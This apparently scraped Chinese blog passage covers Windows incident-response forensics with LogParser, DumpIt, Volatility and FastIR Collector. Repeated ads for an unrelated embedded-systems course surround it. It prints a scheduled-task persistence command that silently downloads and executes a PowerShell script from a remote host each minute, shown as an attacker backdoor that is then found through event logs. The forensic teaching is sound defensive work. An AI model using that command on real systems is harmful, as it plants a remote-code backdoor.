

收集整理了一份《2024年最新物联网嵌入式全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升的朋友。

需要这些体系化资料的朋友,可以加我V获取:vip1024c (备注嵌入式)

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人

都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

LogParser.exe -i:EVT “SELECT TimeGenerated as LoginTime,EXTRACT_TOKEN(Strings,8,‘|’) as EventType,EXTRACT_TOKEN(Strings,5,‘|’) as username,EXTRACT_TOKEN(Strings,18,‘|’) as Loginip FROM C:\3333.evtx where EventID=4624”

使用LogParser做一下分析,得到系统登录时间,登录类型10 也就是远程登录,登录用户 test,登录IP:10.1.1.1。

**4、权限维持**

通过创建计划任务执行脚本后门,以便下次直接进入,使用以下命令可以一键实现:

schtasks /create /sc minute /mo 1 /tn “Security Script” /tr “powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(””“http://10.1.1.1:8888/logo.txt”“”))“”

Windows日志分析:

在本地安全策略中,需开启审核对象访问,关键对象访问事件,如:

4698 创建计划任务

4699 删除计划任务

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-8fdMx4n7-1648259565003)( https://www.cnblogs.com/xiaozi/p/image/20201211-06.png)]

这里涉及进程创建和对象访问事件,包括schtasks.exe进程的创建和Event ID 4698发现新建的计划任务。成功找到计划任务后门位置:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9IDsH9ho-1648259565004)(https://www.cnblogs.com/xiaozi/p/image/20201211-07.png)]

#### **活取证**

* 抓取文件的metadata、创建是时间线、命令历史、分析日志文件、哈希摘要、转存内存信息

* 使用未受感染的干净程序进行取证

* U盘、网络、存储设备收集到的数据

#### **死取证**

* 系统关机后制作硬盘镜像、分析镜像

在活取证中,可以使用内存dump工具,将被入侵的机器的内存保存下来,常用的内存镜像取证工具是Dumplt、FTK Imager、Belkasoft RAM Capture和Dump镜像内存提取工具。其中在Windows中经常使用的工具是Dumpit

>

> DumpIt 是一款绿色免安装的 windows 内存镜像取证工具。利用它我们可以轻松地将一个系统的完整内存镜像下来,并用于后续的调查取证工作

>

>

>

下载地址 <https://down10.software/download-dumpit/>

**在dump内存后,获取到的文件大小约等于主机内存的大小,所以在自己进行测试的时候,可以尽量把测试机的内存调小一点。**

这里使用上面说的Dumpit工具,下载之后放到虚拟机中,双击之后输入y即可获取当前的状态的内存文件,保存后是一个raw格式的文件,这里我在测试机上dump了一下内存,获取到了一个文件,用于下面的示例讲解,大家可以根据下面的讲解自己创建镜像进行测试。



在取证工具中,比较有名的是Volatility,他是一个用于事件响应和恶意软件分析的开源内存取证框架。它是用Python编写的,支持Microsoft Windows,macOS和Linux,volatility框架是一个完全开放的工具集合,在GNU通用许可证下用Python实现,用于从易失性存储器(RAM)样本总提取数字镜像。提取技术完全独立于被取证的系统而执行,但可以查看到系统运行时的状态信息。该框架旨在向人们介绍从内存样本中提取的数字镜像相关的技术,并为进一步研究该领域提供一个平台,它可以分析 .raw、.vmem、.img后缀的文件

下载地址:https://github.com/volatilityfoundation/volatility

我自己安装的时候碰到了这个问题,

*** Failed to import volatility.plugins.registry.shutdown (ImportError: No module named Crypto.Hash)

*** Failed to import volatility.plugins.getservicesids (ImportError: No module named Crypto.Hash)

在issue里找到解决方案

https://github.com/volatilityfoundation/volatility/issues/771

先查看内存镜像文件版本信息

python vol.py -f /tmp/test/DESKTOP-5DRPRQ1-20220321-030822.raw imageinfo

`python vol.py -f TEST-PC.raw --profile=Win10x64_19041 pslist`

`python vol.py -f TEST-PC.raw --profile=Win10x64_19041 notepad`

netscan 查看网络连接情况

`python vol.py -f /root/lltest/PC-20170527XAOD-20180409-232828.raw --profile=Win7SP1x86 netscan`

显示该这个插件不支持这个系统,这时可以使用 editbox 查看

`python vol.py -f TEST-PC.raw --profile=Win7SP1x64 editbox`

malfind 查找隐藏或注入的代码/ DLL

`python vol.py -f /root/lltest/PC-20170527XAOD-20180409-232828.raw --profile=Win7SP1x86 malfind`

可看到进程pid为620的svchost.exe存在异常:

更详细的用法可以到 https://www.freebuf.com/articles/web/279976.html 这里看。

### FastIR Collector Windows取证/信息收集神器

**项目地址:**

https://github.com/SekoiaLab/Fastir\_Collector

**项目简介:**

FastIR Collector是一款不折不扣的神器,要说唯一的缺点也许就是体积太大了,不过因为其实python编写的,所以导致了体积的过大,但是却又因为他是python写的所以对其进行二次开发和修改的门槛会比用C开发的相对较低。

FastIR Collector是一个Windows下的信息收集工具,收集的东西揽括了所有你能想到的东西,不限于内存,注册表,文件信息等,等看完下面的列表你就能意识到为何称它为神器,说他是神器的原因还有一个,就在他名字上“fast”,他的速度也是非常快的,对一个FileCatcher进行捕获也只需要1-2分钟时间!

**使用方法:**

/fastIR_x64.py -h for help

./fastIR_x64.py --packages all 包含所有模块

./fastIR_x64.py --packages (dump|fs|registry|memory|FileCatcher) 这里可以自定义选择模块,模块就是之前列表中介绍的,大家可以对应起来按照自己的需要进行dump

./fastIR_x64.py --packages all --output_dir 输入的文件夹

这里有一个chrome的访问记录文件

这里就能看到历史的访问记录了,你懂的。



**既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上物联网嵌入式知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、电子书籍、讲解视频,并且后续会持续更新**

**需要这些体系化资料的朋友,可以加我V获取:vip1024c (备注嵌入式)**

**[如果你需要这些资料,可以戳这里获取](https://bbs.csdn.net/topics/618679757)**

入学习提升的进阶课程,涵盖了95%以上物联网嵌入式知识点,真正体系化!**

**由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、电子书籍、讲解视频,并且后续会持续更新**

**需要这些体系化资料的朋友,可以加我V获取:vip1024c (备注嵌入式)**

**[如果你需要这些资料,可以戳这里获取](https://bbs.csdn.net/topics/618679757)**

4170

4170

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?